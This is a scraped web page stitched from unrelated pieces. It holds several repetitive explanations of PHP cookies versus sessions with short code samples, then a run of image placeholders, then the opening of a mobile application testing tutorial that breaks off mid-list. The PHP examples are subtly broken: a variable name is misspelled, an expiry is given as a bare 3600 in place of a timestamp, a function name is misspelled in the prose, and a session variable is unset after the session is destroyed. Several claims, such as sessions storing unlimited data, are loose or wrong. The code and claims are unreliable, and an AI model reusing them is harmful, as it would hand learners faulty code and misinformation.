A cookie is a snippet of data sent to and returned from clients. Cookies are often used to facilitate sessions since it tells the server which client handled which session. There are other ways to do this (query string magic etc) but cookies are likely most common for this.

The main difference between a session and a cookie is that session data is stored on the server, whereas cookies store data in the visitor’s browser.

Sessions are more secure than cookies as it is stored in server. Cookie can be turn off from browser.

Data stored in cookie can be stored for months or years depending on the life span of the cookie .But the data in the session is lost when the web browser is closed.

**Cookies:**

* Cookies are stored in browser as text file format.
* It is stored limit amount of data. It is only allowing 4kb[4096bytes]
* It is not holding the multiple variable in cookies.
* We can accessing the cookies values in easily. So it is less secure.
* The setcookie() function must appear BEFORE the tag.

**Destroy Cookies:**

* If we Closing the browsers at the time.
* Setting the cookie time to expire the cookie.

**Example:**

<?php

setcookie(name, value, expire, path, domain, secure, httponly);

$cookie\_uame = "codingslover";

$cookie\_uvalue = "website";

//set cookies for 1 hour time

setcookie($cookie\_uname, $cookie\_uvalue, 3600, "/");

//expire cookies

setcookie($cookie\_uname,"",-3600);

?>

**Sessions**

* Sessions are stored in server side.
* It is stored unlimited amount of data.
* It is holding the multiple variable in sessions.

**Destroy Sessions :**

* Using unset() session, we will destroyed the sessions.
* Using session\_destory(), we we will destroyed the sessions.

**Example:**

<?php

session\_start();

//session variable

$\_SESSION['testvaraible'] = 'Codings';

//destroyed the entire sessions

session\_destroy();

//Destroyed the session variable "testvaraible".

unset($\_SESSION['testvaraible']);

?>

## ****Session****

Session is used for maintaining a dialog between server and user. it is more secure because it is stored on the server, we can’ t easily access it. it embeds cookies on the user computer. it stores unlimited data.

## ****Cookies****

Cookies are stored on the local computer, basically it maintains user identification means it tracks visitors record. it is less secure than session. it store limit amount of data, and maintains for a limited time.

Cookies: A cookie is often used to identify a user. A cookie is a small file that the server embeds on the user's computer. Each time the same computer requests a page with the browser, it will send the cookie too.

Session: A session is used to store information about, or change setting for a user session. Session variable hold the information about single user, and are available to all pages in one application.

<https://www.slideshare.net/LenaDSS/cookies-and-sessions>













































https://www.slideshare.net/LenaDSS/cookies-and-sessions



***Introduction to Mobile Application Testing:***

Gone are the days when the telephone used to be an appliance that sat in a corner and had to ring to get our attention or a computer was a machine only a few people used – they are now an extension of our being- a window to the world and virtual servants that do as they are told. Computers were a rage and changed how we humans thought, behaved, learnt and existed.

Mobile technology and smart devices are the trend now and will change the future of the world as we know it. We all can vouch for it, can’t we? Now, it will be amateurish if I list what we use these mobile devices for. You all know it – Maybe better than we do. J

[](http://cdn2.softwaretestinghelp.com/wp-content/qa/uploads/2014/03/mobile-application-testing-1.jpg)

Let’s get straight to what this tutorial is going to be about.

**This tutorial will be both an introduction and your guide to Mobile Testing. So, read through!**

**What You Will Learn:**[[show](http://www.softwaretestinghelp.com/beginners-guide-to-mobile-application-testing/)]

### Types of Mobile Testing

There are broadly 2 kinds of testing that take place on mobile devices:

**#1. Hardware testing:**

The device including the internal processors, internal hardware, screen sizes, resolution, space or memory, camera, radio, Bluetooth, WIFI etc. This is sometimes referred to as, simple “Mobile Testing”.

**#2. Software or Application testing:**

The applications that work on mobile devices and their functionality are tested. It is called the “Mobile Application Testing” to differentiate it from the earlier method. Even in the mobile applications, there are few basic differences that are important to understanding:

* 1. **Native apps:** A native application is created for use on a platform like mobile and tablets.
  2. **Mobile web apps** are server-side apps to access website/s on mobile using different browsers like Chrome, Firefox by connecting to a mobile network or wireless network like WIFI.
  3. **Hybrid apps** are combinations of native app and web app. They run on devices or offline and are written using web technologies like HTML5 and CSS.

**There are few basic differences that set these apart:**

* Native apps have single platform affinity while mobile web apps have the cross-platform affinity.
* Native apps are written in platforms like SDKs while Mobile web apps are written with web technologies like HTML, CSS, asp.net, Java, PHP.
* For a native app, installation is required but for mobile web apps, no installation is required.
* A native app can be updated from play store or app store while mobile web apps are centralized updates.
* Many native apps don’t require Internet connection but for mobile web apps, it’s a must.
* Native app works faster when compared to mobile web apps.
* Native apps are installed from app stores like [Google play store](https://play.google.com/store?hl=en" \o "Google app store) or [app store](http://www.apple.com/osx/apps/app-store.html" \o "App store) where mobile web are websites and are only accessible through the Internet.

***The rest of the article is going to be about Mobile Application Testing.***

### Significance of Mobile Application Testing

Testing applications on mobile devices is more challenging than testing web apps on desktop due to

* **Different range of mobile devices** with different screen sizes and hardware configurations like a hard keypad, virtual keypad (touch screen) and trackball etc.
* **Wide varieties of mobile devices** like HTC, Samsung, Apple and Nokia.
* **Different mobile operating systems** like Android, Symbian, Windows, Blackberry and IOS.
* **Different versions of operation system** like iOS 5.x, iOS 6.x, BB5.x, BB6.x etc.
* **Different mobile network operators** like GSM and CDMA.
* Frequent updates – (like Android- 4.2, 4.3, 4.4, iOS-5.x, 6.x) – with each update a new testing cycle is recommended to make sure no application functionality is impacted.

As with any application, Mobile application testing is also very important, as the clientele is usually in millions for a certain product – and a product with bugs is never appreciated. It often results in monetary losses, legal issue and irreparable brand image damage.

### Basic Difference Between Mobile and Desktop Application Testing:

**Few obvious aspects that set mobile app testing apart from the desktop testing**

* On the desktop, the application is tested on a central processing unit. On a mobile device, the application is tested on handsets like Samsung, Nokia, Apple and HTC.
* Mobile device screen size is smaller than desktop.
* Mobile devices have less memory than desktop.
* Mobiles use network connections like 2G, 3G, 4G or WIFI where desktop use broadband or dial-up connections.
* The automation tool used for desktop application testing might not work on mobile applications.

### Types of Mobile App Testing:

**To address all the above technical aspects, the following types of testing are performed on Mobile applications.**

* **[Usability testing](http://www.softwaretestinghelp.com/usability-testing-guide/" \o "Usability testing)**– To make sure that the mobile app is easy to use and provides a satisfactory user experience to the customers
* **Compatibility testing**– Testing of the application in different mobiles devices, browsers, screen sizes and OS versions according to the requirements.
* **Interface testing**– Testing of menu options, buttons, bookmarks, history, settings, and navigation flow of the application.
* **Services testing**– Testing the services of the application online and offline.
* **Low-level resource testing**: Testing of memory usage, auto-deletion of temporary files, local database growing issues known as low-level resource testing.
* **[Performance testing](http://www.softwaretestinghelp.com/introduction-to-performance-testing-loadrunner-training-tutorial-part-1/" \o "Performance testing)**– Testing the performance of the application by changing the connection from 2G, 3G to WIFI, sharing the documents, battery consumption, etc.
* **Operational testing**– Testing of backups and recovery plan if a battery goes down, or data loss while upgrading the application from a store.
* **[Installation tests](http://www.softwaretestinghelp.com/software-installationuninstallation-testing/" \o "Unstallation uninstallation testing)–** Validation of the application by installing /uninstalling it on the devices.
* **[Security Testing](http://www.softwaretestinghelp.com/category/security-testing/" \o "Security testing)**– Testing an application to validate if the information system protects data or not.

### Mobile Application Testing Strategy

The Test strategy should make sure that all the quality and performance guidelines are met. A few pointers in this area:

1. **Selection of the devices**–Analyze the market and choose the devices that are widely used. (This decision mostly relies on the clients. The client or the app builders consider the popularity factor of certain devices as well as the marketing needs for the application to decide what handsets to use for testing.)
